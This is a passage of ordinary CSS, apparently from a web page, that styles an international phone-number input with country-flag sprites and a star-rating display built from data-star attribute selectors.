		padding: 1px;
	}

	.intl-tel-input .selected-flag {
		z-index: 1;
		position: relative;
		width: 36px;
		height: 100%;
		padding: 0 0 0 8px;
	}

	.intl-tel-input .selected-flag .iti-flag {
		position: absolute;
		top: 0;
		bottom: 0;
		margin: auto;
	}

	.intl-tel-input .selected-flag .iti-arrow {
		position: absolute;
		top: 50%;
		margin-top: -2px;
		right: 6px;
		width: 0;
		height: 0;
		border-left: 3px solid transparent;
		border-right: 3px solid transparent;
		border-top: 4px solid #555;
	}

	.intl-tel-input .selected-flag .iti-arrow.up {
		border-top: none;
		border-bottom: 4px solid #555;
	}

	.intl-tel-input .country-list {
		position: absolute;
		z-index: 2;
		list-style: none;
		text-align: left;
		padding: 0;
		margin: 0 0 0 -1px;
		box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
		background-color: white;
		border: 1px solid #CCC;
		white-space: nowrap;
		max-height: 200px;
		overflow-y: scroll;
		overflow-x: hidden;
		width: 270px;
	}

	.intl-tel-input .country-list.dropup {
		bottom: 100%;
		margin-bottom: -1px;
	}

	.intl-tel-input .country-list .flag-box {
		display: inline-block;
		width: 20px;
	}

	@media (max-width: 500px) {
		.intl-tel-input .country-list {
			white-space: normal;
		}
	}

	.intl-tel-input .country-list .divider {
		padding-bottom: 5px;
		margin-bottom: 5px;
		border-bottom: 1px solid #CCC;
	}

	.intl-tel-input .country-list .country {
		padding: 5px 10px;
	}

	.intl-tel-input .country-list .country .dial-code {
		color: #999;
	}

	.intl-tel-input .country-list .country.highlight {
		background-color: rgba(0, 0, 0, 0.05);
	}

	.intl-tel-input .country-list .flag-box,
	.intl-tel-input .country-list .country-name,
	.intl-tel-input .country-list .dial-code {
		vertical-align: middle;
	}

	.intl-tel-input .country-list .flag-box,
	.intl-tel-input .country-list .country-name {
		margin-right: 6px;
	}

	.intl-tel-input.allow-dropdown input,
	.intl-tel-input.allow-dropdown input[type=text],
	.intl-tel-input.allow-dropdown input[type=tel],
	.intl-tel-input.separate-dial-code input,
	.intl-tel-input.separate-dial-code input[type=text],
	.intl-tel-input.separate-dial-code input[type=tel] {
		padding-right: 6px;
		padding-left: 52px;
		margin-left: 0;
	}

	.intl-tel-input.allow-dropdown .flag-container,
	.intl-tel-input.separate-dial-code .flag-container {
		right: auto;
		left: 0;
	}

	.intl-tel-input.allow-dropdown .selected-flag,
	.intl-tel-input.separate-dial-code .selected-flag {
		width: 46px;
	}

	.intl-tel-input.allow-dropdown .flag-container:hover {
		cursor: pointer;
	}

	.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag {
		background-color: rgba(0, 0, 0, 0.05);
	}

	.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,
	.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover {
		cursor: default;
	}

	.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,
	.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag {
		background-color: transparent;
	}

	.intl-tel-input.separate-dial-code .selected-flag {
		background-color: rgba(0, 0, 0, 0.05);
		display: table;
	}

	.intl-tel-input.separate-dial-code .selected-dial-code {
		display: table-cell;
		vertical-align: middle;
		padding-left: 28px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-2 input,
	.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text],
	.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel] {
		padding-left: 66px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag {
		width: 60px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input,
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text],
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel] {
		padding-left: 76px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag {
		width: 70px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-3 input,
	.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text],
	.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel] {
		padding-left: 74px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {
		width: 68px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input,
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text],
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel] {
		padding-left: 84px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {
		width: 78px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-4 input,
	.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text],
	.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel] {
		padding-left: 82px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag {
		width: 76px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input,
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text],
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel] {
		padding-left: 92px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag {
		width: 86px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-5 input,
	.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text],
	.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel] {
		padding-left: 90px;
	}

	.intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag {
		width: 84px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input,
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text],
	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel] {
		padding-left: 100px;
	}

	.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag {
		width: 94px;
	}

	.intl-tel-input.iti-container {
		position: absolute;
		top: -1000px;
		left: -1000px;
		z-index: 1060;
		padding: 1px;
	}

	.intl-tel-input.iti-container:hover {
		cursor: pointer;
	}

	.iti-mobile .intl-tel-input.iti-container {
		top: 30px;
		bottom: 30px;
		left: 30px;
		right: 30px;
		position: fixed;
	}

	.iti-mobile .intl-tel-input .country-list {
		max-height: 100%;
		width: 100%;
	}

	.iti-mobile .intl-tel-input .country-list .country {
		padding: 10px 10px;
		line-height: 1.5em;
	}

	.iti-flag {
		width: 20px;
	}

	.iti-flag.be {
		width: 18px;
	}

	.iti-flag.ch {
		width: 15px;
	}

	.iti-flag.mc {
		width: 19px;
	}

	.iti-flag.ne {
		width: 18px;
	}

	.iti-flag.np {
		width: 13px;
	}

	.iti-flag.va {
		width: 15px;
	}

	@media only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2 / 1),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 192dpi),
	only screen and (min-resolution: 2dppx) {
		.iti-flag {
			background-size: 5630px 15px;
		}
	}

	.iti-flag.ac {
		height: 10px;
		background-position: 0px 0px;
	}

	.iti-flag.ad {
		height: 14px;
		background-position: -22px 0px;
	}

	.iti-flag.ae {
		height: 10px;
		background-position: -44px 0px;
	}

	.iti-flag.af {
		height: 14px;
		background-position: -66px 0px;
	}

	.iti-flag.ag {
		height: 14px;
		background-position: -88px 0px;
	}

	.iti-flag.ai {
		height: 10px;
		background-position: -110px 0px;
	}

	.iti-flag.al {
		height: 15px;
		background-position: -132px 0px;
	}

	.iti-flag.am {
		height: 10px;
		background-position: -154px 0px;
	}

	.iti-flag.ao {
		height: 14px;
		background-position: -176px 0px;
	}

	.iti-flag.aq {
		height: 14px;
		background-position: -198px 0px;
	}

	.iti-flag.ar {
		height: 13px;
		background-position: -220px 0px;
	}

	.iti-flag.as {
		height: 10px;
		background-position: -242px 0px;
	}

	.iti-flag.at {
		height: 14px;
		background-position: -264px 0px;
	}

	.iti-flag.au {
		height: 10px;
		background-position: -286px 0px;
	}

	.iti-flag.aw {
		height: 14px;
		background-position: -308px 0px;
	}

	.iti-flag.ax {
		height: 13px;
		background-position: -330px 0px;
	}

	.iti-flag.az {
		height: 10px;
		background-position: -352px 0px;
	}

	.iti-flag.ba {
		height: 10px;
		background-position: -374px 0px;
	}

	.iti-flag.bb {
		height: 14px;
		background-position: -396px 0px;
	}

	.iti-flag.bd {
		height: 12px;
		background-position: -418px 0px;
	}

	.iti-flag.be {
		height: 15px;
		background-position: -440px 0px;
	}

	.iti-flag.bf {
		height: 14px;
		background-position: -460px 0px;
	}

	.iti-flag.bg {
		height: 12px;
		background-position: -482px 0px;
	}

	.iti-flag.bh {
		height: 12px;
		background-position: -504px 0px;
	}

	.iti-flag.bi {
		height: 12px;
		background-position: -526px 0px;
	}

	.iti-flag.bj {
		height: 14px;
		background-position: -548px 0px;
	}

	.iti-flag.bl {
		height: 14px;
		background-position: -570px 0px;
	}

	.iti-flag.bm {
		height: 10px;
		background-position: -592px 0px;
	}

	.iti-flag.bn {
		height: 10px;
		background-position: -614px 0px;
	}

	.iti-flag.bo {
		height: 14px;
		background-position: -636px 0px;
	}

	.iti-flag.bq {
		height: 14px;
		background-position: -658px 0px;
	}

	.iti-flag.br {
		height: 14px;
		background-position: -680px 0px;
	}

	.iti-flag.bs {
		height: 10px;
		background-position: -702px 0px;
	}

	.iti-flag.bt {
		height: 14px;
		background-position: -724px 0px;
	}

	.iti-flag.bv {
		height: 15px;
		background-position: -746px 0px;
	}

	.iti-flag.bw {
		height: 14px;
		background-position: -768px 0px;
	}

	.iti-flag.by {
		height: 10px;
		background-position: -790px 0px;
	}

	.iti-flag.bz {
		height: 14px;
		background-position: -812px 0px;
	}

	.iti-flag.ca {
		height: 10px;
		background-position: -834px 0px;
	}

	.iti-flag.cc {
		height: 10px;
		background-position: -856px 0px;
	}

	.iti-flag.cd {
		height: 15px;
		background-position: -878px 0px;
	}

	.iti-flag.cf {
		height: 14px;
		background-position: -900px 0px;
	}

	.iti-flag.cg {
		height: 14px;
		background-position: -922px 0px;
	}

	.iti-flag.ch {
		height: 15px;
		background-position: -944px 0px;
	}

	.iti-flag.ci {
		height: 14px;
		background-position: -961px 0px;
	}

	.iti-flag.ck {
		height: 10px;
		background-position: -983px 0px;
	}

	.iti-flag.cl {
		height: 14px;
		background-position: -1005px 0px;
	}

	.iti-flag.cm {
		height: 14px;
		background-position: -1027px 0px;
	}

	.iti-flag.cn {
		height: 14px;
		background-position: -1049px 0px;
	}

	.iti-flag.co {
		height: 14px;
		background-position: -1071px 0px;
	}

	.iti-flag.cp {
		height: 14px;
		background-position: -1093px 0px;
	}

	.iti-flag.cr {
		height: 12px;
		background-position: -1115px 0px;
	}

	.iti-flag.cu {
		height: 10px;
		background-position: -1137px 0px;
	}

	.iti-flag.cv {
		height: 12px;
		background-position: -1159px 0px;
	}

	.iti-flag.cw {
		height: 14px;
		background-position: -1181px 0px;
	}

	.iti-flag.cx {
		height: 10px;
		background-position: -1203px 0px;
	}

	.iti-flag.cy {
		height: 13px;
		background-position: -1225px 0px;
	}

	.iti-flag.cz {
		height: 14px;
		background-position: -1247px 0px;
	}

	.iti-flag.de {
		height: 12px;
		background-position: -1269px 0px;
	}

	.iti-flag.dg {
		height: 10px;
		background-position: -1291px 0px;
	}

	.iti-flag.dj {
		height: 14px;
		background-position: -1313px 0px;
	}

	.iti-flag.dk {
		height: 15px;
		background-position: -1335px 0px;
	}

	.iti-flag.dm {
		height: 10px;
		background-position: -1357px 0px;
	}

	.iti-flag.do {
		height: 13px;
		background-position: -1379px 0px;
	}

	.iti-flag.dz {
		height: 14px;
		background-position: -1401px 0px;
	}

	.iti-flag.ea {
		height: 14px;
		background-position: -1423px 0px;
	}

	.iti-flag.ec {
		height: 14px;
		background-position: -1445px 0px;
	}

	.iti-flag.ee {
		height: 13px;
		background-position: -1467px 0px;
	}

	.iti-flag.eg {
		height: 14px;
		background-position: -1489px 0px;
	}

	.iti-flag.eh {
		height: 10px;
		background-position: -1511px 0px;
	}

	.iti-flag.er {
		height: 10px;
		background-position: -1533px 0px;
	}

	.iti-flag.es {
		height: 14px;
		background-position: -1555px 0px;
	}

	.iti-flag.et {
		height: 10px;
		background-position: -1577px 0px;
	}

	.iti-flag.eu {
		height: 14px;
		background-position: -1599px 0px;
	}

	.iti-flag.fi {
		height: 12px;
		background-position: -1621px 0px;
	}

	.iti-flag.fj {
		height: 10px;
		background-position: -1643px 0px;
	}

	.iti-flag.fk {
		height: 10px;
		background-position: -1665px 0px;
	}

	.iti-flag.fm {
		height: 11px;
		background-position: -1687px 0px;
	}

	.iti-flag.fo {
		height: 15px;
		background-position: -1709px 0px;
	}

	.iti-flag.fr {
		height: 14px;
		background-position: -1731px 0px;
	}

	.iti-flag.ga {
		height: 15px;
		background-position: -1753px 0px;
	}

	.iti-flag.gb {
		height: 10px;
		background-position: -1775px 0px;
	}

	.iti-flag.gd {
		height: 12px;
		background-position: -1797px 0px;
	}

	.iti-flag.ge {
		height: 14px;
		background-position: -1819px 0px;
	}

	.iti-flag.gf {
		height: 14px;
		background-position: -1841px 0px;
	}

	.iti-flag.gg {
		height: 14px;
		background-position: -1863px 0px;
	}

	.iti-flag.gh {
		height: 14px;
		background-position: -1885px 0px;
	}

	.iti-flag.gi {
		height: 10px;
		background-position: -1907px 0px;
	}

	.iti-flag.gl {
		height: 14px;
		background-position: -1929px 0px;
	}

	.iti-flag.gm {
		height: 14px;
		background-position: -1951px 0px;
	}

	.iti-flag.gn {
		height: 14px;
		background-position: -1973px 0px;
	}

	.iti-flag.gp {
		height: 14px;
		background-position: -1995px 0px;
	}

	.iti-flag.gq {
		height: 14px;
		background-position: -2017px 0px;
	}

	.iti-flag.gr {
		height: 14px;
		background-position: -2039px 0px;
	}

	.iti-flag.gs {
		height: 10px;
		background-position: -2061px 0px;
	}

	.iti-flag.gt {
		height: 13px;
		background-position: -2083px 0px;
	}

	.iti-flag.gu {
		height: 11px;
		background-position: -2105px 0px;
	}

	.iti-flag.gw {
		height: 10px;
		background-position: -2127px 0px;
	}

	.iti-flag.gy {
		height: 12px;
		background-position: -2149px 0px;
	}

	.iti-flag.hk {
		height: 14px;
		background-position: -2171px 0px;
	}

	.iti-flag.hm {
		height: 10px;
		background-position: -2193px 0px;
	}

	.iti-flag.hn {
		height: 10px;
		background-position: -2215px 0px;
	}

	.iti-flag.hr {
		height: 10px;
		background-position: -2237px 0px;
	}

	.iti-flag.ht {
		height: 12px;
		background-position: -2259px 0px;
	}

	.iti-flag.hu {
		height: 10px;
		background-position: -2281px 0px;
	}

	.iti-flag.ic {
		height: 14px;
		background-position: -2303px 0px;
	}

	.iti-flag.id {
		height: 14px;
		background-position: -2325px 0px;
	}

	.iti-flag.ie {
		height: 10px;
		background-position: -2347px 0px;
	}

	.iti-flag.il {
		height: 15px;
		background-position: -2369px 0px;
	}

	.iti-flag.im {
		height: 10px;
		background-position: -2391px 0px;
	}

	.iti-flag.in {
		height: 14px;
		background-position: -2413px 0px;
	}

	.iti-flag.io {
		height: 10px;
		background-position: -2435px 0px;
	}

	.iti-flag.iq {
		height: 14px;
		background-position: -2457px 0px;
	}

	.iti-flag.ir {
		height: 12px;
		background-position: -2479px 0px;
	}

	.iti-flag.is {
		height: 15px;
		background-position: -2501px 0px;
	}

	.iti-flag.it {
		height: 14px;
		background-position: -2523px 0px;
	}

	.iti-flag.je {
		height: 12px;
		background-position: -2545px 0px;
	}

	.iti-flag.jm {
		height: 10px;
		background-position: -2567px 0px;
	}

	.iti-flag.jo {
		height: 10px;
		background-position: -2589px 0px;
	}

	.iti-flag.jp {
		height: 14px;
		background-position: -2611px 0px;
	}

	.iti-flag.ke {
		height: 14px;
		background-position: -2633px 0px;
	}

	.iti-flag.kg {
		height: 12px;
		background-position: -2655px 0px;
	}

	.iti-flag.kh {
		height: 13px;
		background-position: -2677px 0px;
	}

	.iti-flag.ki {
		height: 10px;
		background-position: -2699px 0px;
	}

	.iti-flag.km {
		height: 12px;
		background-position: -2721px 0px;
	}

	.iti-flag.kn {
		height: 14px;
		background-position: -2743px 0px;
	}

	.iti-flag.kp {
		height: 10px;
		background-position: -2765px 0px;
	}

	.iti-flag.kr {
		height: 14px;
		background-position: -2787px 0px;
	}

	.iti-flag.kw {
		height: 10px;
		background-position: -2809px 0px;
	}

	.iti-flag.ky {
		height: 10px;
		background-position: -2831px 0px;
	}

	.iti-flag.kz {
		height: 10px;
		background-position: -2853px 0px;
	}

	.iti-flag.la {
		height: 14px;
		background-position: -2875px 0px;
	}

	.iti-flag.lb {
		height: 14px;
		background-position: -2897px 0px;
	}

	.iti-flag.lc {
		height: 10px;
		background-position: -2919px 0px;
	}

	.iti-flag.li {
		height: 12px;
		background-position: -2941px 0px;
	}

	.iti-flag.lk {
		height: 10px;
		background-position: -2963px 0px;
	}

	.iti-flag.lr {
		height: 11px;
		background-position: -2985px 0px;
	}

	.iti-flag.ls {
		height: 14px;
		background-position: -3007px 0px;
	}

	.iti-flag.lt {
		height: 12px;
		background-position: -3029px 0px;
	}

	.iti-flag.lu {
		height: 12px;
		background-position: -3051px 0px;
	}

	.iti-flag.lv {
		height: 10px;
		background-position: -3073px 0px;
	}

	.iti-flag.ly {
		height: 10px;
		background-position: -3095px 0px;
	}

	.iti-flag.ma {
		height: 14px;
		background-position: -3117px 0px;
	}

	.iti-flag.mc {
		height: 15px;
		background-position: -3139px 0px;
	}

	.iti-flag.md {
		height: 10px;
		background-position: -3160px 0px;
	}

	.iti-flag.me {
		height: 10px;
		background-position: -3182px 0px;
	}

	.iti-flag.mf {
		height: 14px;
		background-position: -3204px 0px;
	}

	.iti-flag.mg {
		height: 14px;
		background-position: -3226px 0px;
	}

	.iti-flag.mh {
		height: 11px;
		background-position: -3248px 0px;
	}

	.iti-flag.mk {
		height: 10px;
		background-position: -3270px 0px;
	}

	.iti-flag.ml {
		height: 14px;
		background-position: -3292px 0px;
	}

	.iti-flag.mm {
		height: 14px;
		background-position: -3314px 0px;
	}

	.iti-flag.mn {
		height: 10px;
		background-position: -3336px 0px;
	}

	.iti-flag.mo {
		height: 14px;
		background-position: -3358px 0px;
	}

	.iti-flag.mp {
		height: 10px;
		background-position: -3380px 0px;
	}

	.iti-flag.mq {
		height: 14px;
		background-position: -3402px 0px;
	}

	.iti-flag.mr {
		height: 14px;
		background-position: -3424px 0px;
	}

	.iti-flag.ms {
		height: 10px;
		background-position: -3446px 0px;
	}

	.iti-flag.mt {
		height: 14px;
		background-position: -3468px 0px;
	}

	.iti-flag.mu {
		height: 14px;
		background-position: -3490px 0px;
	}

	.iti-flag.mv {
		height: 14px;
		background-position: -3512px 0px;
	}

	.iti-flag.mw {
		height: 14px;
		background-position: -3534px 0px;
	}

	.iti-flag.mx {
		height: 12px;
		background-position: -3556px 0px;
	}

	.iti-flag.my {
		height: 10px;
		background-position: -3578px 0px;
	}

	.iti-flag.mz {
		height: 14px;
		background-position: -3600px 0px;
	}

	.iti-flag.na {
		height: 14px;
		background-position: -3622px 0px;
	}

	.iti-flag.nc {
		height: 10px;
		background-position: -3644px 0px;
	}

	.iti-flag.ne {
		height: 15px;
		background-position: -3666px 0px;
	}

	.iti-flag.nf {
		height: 10px;
		background-position: -3686px 0px;
	}

	.iti-flag.ng {
		height: 10px;
		background-position: -3708px 0px;
	}

	.iti-flag.ni {
		height: 12px;
		background-position: -3730px 0px;
	}

	.iti-flag.nl {
		height: 14px;
		background-position: -3752px 0px;
	}

	.iti-flag.no {
		height: 15px;
		background-position: -3774px 0px;
	}

	.iti-flag.np {
		height: 15px;
		background-position: -3796px 0px;
	}

	.iti-flag.nr {
		height: 10px;
		background-position: -3811px 0px;
	}

	.iti-flag.nu {
		height: 10px;
		background-position: -3833px 0px;
	}

	.iti-flag.nz {
		height: 10px;
		background-position: -3855px 0px;
	}

	.iti-flag.om {
		height: 10px;
		background-position: -3877px 0px;
	}

	.iti-flag.pa {
		height: 14px;
		background-position: -3899px 0px;
	}

	.iti-flag.pe {
		height: 14px;
		background-position: -3921px 0px;
	}

	.iti-flag.pf {
		height: 14px;
		background-position: -3943px 0px;
	}

	.iti-flag.pg {
		height: 15px;
		background-position: -3965px 0px;
	}

	.iti-flag.ph {
		height: 10px;
		background-position: -3987px 0px;
	}

	.iti-flag.pk {
		height: 14px;
		background-position: -4009px 0px;
	}

	.iti-flag.pl {
		height: 13px;
		background-position: -4031px 0px;
	}

	.iti-flag.pm {
		height: 14px;
		background-position: -4053px 0px;
	}

	.iti-flag.pn {
		height: 10px;
		background-position: -4075px 0px;
	}

	.iti-flag.pr {
		height: 14px;
		background-position: -4097px 0px;
	}

	.iti-flag.ps {
		height: 10px;
		background-position: -4119px 0px;
	}

	.iti-flag.pt {
		height: 14px;
		background-position: -4141px 0px;
	}

	.iti-flag.pw {
		height: 13px;
		background-position: -4163px 0px;
	}

	.iti-flag.py {
		height: 11px;
		background-position: -4185px 0px;
	}

	.iti-flag.qa {
		height: 8px;
		background-position: -4207px 0px;
	}

	.iti-flag.re {
		height: 14px;
		background-position: -4229px 0px;
	}

	.iti-flag.ro {
		height: 14px;
		background-position: -4251px 0px;
	}

	.iti-flag.rs {
		height: 14px;
		background-position: -4273px 0px;
	}

	.iti-flag.ru {
		height: 14px;
		background-position: -4295px 0px;
	}

	.iti-flag.rw {
		height: 14px;
		background-position: -4317px 0px;
	}

	.iti-flag.sa {
		height: 14px;
		background-position: -4339px 0px;
	}

	.iti-flag.sb {
		height: 10px;
		background-position: -4361px 0px;
	}

	.iti-flag.sc {
		height: 10px;
		background-position: -4383px 0px;
	}

	.iti-flag.sd {
		height: 10px;
		background-position: -4405px 0px;
	}

	.iti-flag.se {
		height: 13px;
		background-position: -4427px 0px;
	}

	.iti-flag.sg {
		height: 14px;
		background-position: -4449px 0px;
	}

	.iti-flag.sh {
		height: 10px;
		background-position: -4471px 0px;
	}

	.iti-flag.si {
		height: 10px;
		background-position: -4493px 0px;
	}

	.iti-flag.sj {
		height: 15px;
		background-position: -4515px 0px;
	}

	.iti-flag.sk {
		height: 14px;
		background-position: -4537px 0px;
	}

	.iti-flag.sl {
		height: 14px;
		background-position: -4559px 0px;
	}

	.iti-flag.sm {
		height: 15px;
		background-position: -4581px 0px;
	}

	.iti-flag.sn {
		height: 14px;
		background-position: -4603px 0px;
	}

	.iti-flag.so {
		height: 14px;
		background-position: -4625px 0px;
	}

	.iti-flag.sr {
		height: 14px;
		background-position: -4647px 0px;
	}

	.iti-flag.ss {
		height: 10px;
		background-position: -4669px 0px;
	}

	.iti-flag.st {
		height: 10px;
		background-position: -4691px 0px;
	}

	.iti-flag.sv {
		height: 12px;
		background-position: -4713px 0px;
	}

	.iti-flag.sx {
		height: 14px;
		background-position: -4735px 0px;
	}

	.iti-flag.sy {
		height: 14px;
		background-position: -4757px 0px;
	}

	.iti-flag.sz {
		height: 14px;
		background-position: -4779px 0px;
	}

	.iti-flag.ta {
		height: 10px;
		background-position: -4801px 0px;
	}

	.iti-flag.tc {
		height: 10px;
		background-position: -4823px 0px;
	}

	.iti-flag.td {
		height: 14px;
		background-position: -4845px 0px;
	}

	.iti-flag.tf {
		height: 14px;
		background-position: -4867px 0px;
	}

	.iti-flag.tg {
		height: 13px;
		background-position: -4889px 0px;
	}

	.iti-flag.th {
		height: 14px;
		background-position: -4911px 0px;
	}

	.iti-flag.tj {
		height: 10px;
		background-position: -4933px 0px;
	}

	.iti-flag.tk {
		height: 10px;
		background-position: -4955px 0px;
	}

	.iti-flag.tl {
		height: 10px;
		background-position: -4977px 0px;
	}

	.iti-flag.tm {
		height: 14px;
		background-position: -4999px 0px;
	}

	.iti-flag.tn {
		height: 14px;
		background-position: -5021px 0px;
	}

	.iti-flag.to {
		height: 10px;
		background-position: -5043px 0px;
	}

	.iti-flag.tr {
		height: 14px;
		background-position: -5065px 0px;
	}

	.iti-flag.tt {
		height: 12px;
		background-position: -5087px 0px;
	}

	.iti-flag.tv {
		height: 10px;
		background-position: -5109px 0px;
	}

	.iti-flag.tw {
		height: 14px;
		background-position: -5131px 0px;
	}

	.iti-flag.tz {
		height: 14px;
		background-position: -5153px 0px;
	}

	.iti-flag.ua {
		height: 14px;
		background-position: -5175px 0px;
	}

	.iti-flag.ug {
		height: 14px;
		background-position: -5197px 0px;
	}

	.iti-flag.um {
		height: 11px;
		background-position: -5219px 0px;
	}

	.iti-flag.us {
		height: 11px;
		background-position: -5241px 0px;
	}

	.iti-flag.uy {
		height: 14px;
		background-position: -5263px 0px;
	}

	.iti-flag.uz {
		height: 10px;
		background-position: -5285px 0px;
	}

	.iti-flag.va {
		height: 15px;
		background-position: -5307px 0px;
	}

	.iti-flag.vc {
		height: 14px;
		background-position: -5324px 0px;
	}

	.iti-flag.ve {
		height: 14px;
		background-position: -5346px 0px;
	}

	.iti-flag.vg {
		height: 10px;
		background-position: -5368px 0px;
	}

	.iti-flag.vi {
		height: 14px;
		background-position: -5390px 0px;
	}

	.iti-flag.vn {
		height: 14px;
		background-position: -5412px 0px;
	}

	.iti-flag.vu {
		height: 12px;
		background-position: -5434px 0px;
	}

	.iti-flag.wf {
		height: 14px;
		background-position: -5456px 0px;
	}

	.iti-flag.ws {
		height: 10px;
		background-position: -5478px 0px;
	}

	.iti-flag.xk {
		height: 15px;
		background-position: -5500px 0px;
	}

	.iti-flag.ye {
		height: 14px;
		background-position: -5522px 0px;
	}

	.iti-flag.yt {
		height: 14px;
		background-position: -5544px 0px;
	}

	.iti-flag.za {
		height: 14px;
		background-position: -5566px 0px;
	}

	.iti-flag.zm {
		height: 14px;
		background-position: -5588px 0px;
	}

	.iti-flag.zw {
		height: 10px;
		background-position: -5610px 0px;
	}

	.iti-flag {
		width: 20px;
		height: 15px;
		box-shadow: 0px 0px 1px 0px #888;
		background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/img/flags.png");
		background-repeat: no-repeat;
		background-color: #DBDBDB;
		background-position: 20px 0;
	}

	@media only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2 / 1),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 192dpi),
	only screen and (min-resolution: 2dppx) {
		.iti-flag {
			background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/img/flags@2x.png");
		}
	}

	.iti-flag.np {
		background-color: transparent;
	}





	.hide {
		display: none;
	}

	pre {
		margin: 0 !important;
		display: inline-block;
	}

	.token.operator,
	.token.entity,
	.token.url,
	.language-css .token.string,
	.style .token.string,
	.token.variable {
		background: none;
	}

	/* Star */
	/* START FROM HERE */

	[data-star] {
		text-align: left;
		font-style: normal;
		display: inline-block;
		position: relative;
		unicode-bidi: bidi-override;
	}

	[data-star]::before {
		display: block;
		content: '★★★★★';
		color: #ddd;
		font-size: 25px;
	}

	[data-star]::after {
		white-space: nowrap;
		position: absolute;
		top: 0;
		left: 0;
		content: '★★★★★';
		width: 0;
		color: orange;
		overflow: hidden;
		height: 100%;
		font-size: 25px;
	}

	[data-star^="0.1"]::after,
	[data-star^=".1"]::after {
		width: 2%
	}

	[data-star^="0.2"]::after,
	[data-star^=".2"]::after {
		width: 4%
	}

	[data-star^="0.3"]::after,
	[data-star^=".3"]::after {
		width: 6%
	}

	[data-star^="0.4"]::after,
	[data-star^=".4"]::after {
		width: 8%
	}

	[data-star^="0.5"]::after,
	[data-star^=".5"]::after {
		width: 10%
	}

	[data-star^="0.6"]::after,
	[data-star^=".6"]::after {
		width: 12%
	}

	[data-star^="0.7"]::after,
	[data-star^=".7"]::after {
		width: 14%
	}

	[data-star^="0.8"]::after,
	[data-star^=".8"]::after {
		width: 16%
	}

	[data-star^="0.9"]::after,
	[data-star^=".9"]::after {
		width: 18%
	}

	[data-star^="1"]::after {
		width: 20%
	}

	[data-star^="1.1"]::after {
		width: 22%
	}

	[data-star^="1.2"]::after {
		width: 24%
	}

	[data-star^="1.3"]::after {
		width: 26%
	}

	[data-star^="1.4"]::after {
		width: 28%
	}

	[data-star^="1.5"]::after {
		width: 30%
	}

	[data-star^="1.6"]::after {
		width: 32%
	}

	[data-star^="1.7"]::after {
		width: 34%
	}

	[data-star^="1.8"]::after {
		width: 36%
	}

	[data-star^="1.9"]::after {
		width: 38%
	}

	[data-star^="2"]::after {
		width: 40%
	}

	[data-star^="2.1"]::after {
		width: 42%
	}

	[data-star^="2.2"]::after {
		width: 44%
	}

	[data-star^="2.3"]::after {
		width: 46%
	}

	[data-star^="2.4"]::after {
		width: 48%
	}

	[data-star^="2.5"]::after {
		width: 50%
	}

	[data-star^="2.6"]::after {
		width: 52%
	}

	[data-star^="2.7"]::after {
		width: 54%
	}

	[data-star^="2.8"]::after {
		width: 56%
	}

	[data-star^="2.9"]::after {
		width: 58%
	}

	[data-star^="3"]::after {
		width: 60%
	}

	[data-star^="3.1"]::after {
		width: 62%
	}

	[data-star^="3.2"]::after {
		width: 64%
	}

	[data-star^="3.3"]::after {
		width: 66%
	}

	[data-star^="3.4"]::after {
		width: 68%
	}

	[data-star^="3.5"]::after {
		width: 70%
	}

	[data-star^="3.6"]::after {
		width: 72%
	}

	[data-star^="3.7"]::after {
		width: 74%
	}

	[data-star^="3.8"]::after {
		width: 76%
	}

	[data-star^="3.9"]::after {
		width: 78%
	}

	[data-star^="4"]::after {
		width: 80%
	}

	[data-star^="4.1"]::after {
		width: 82%
	}

	[data-star^="4.2"]::after {
		width: 84%
	}

	[data-star^="4.3"]::after {
		width: 86%
	}

	[data-star^="4.4"]::after {
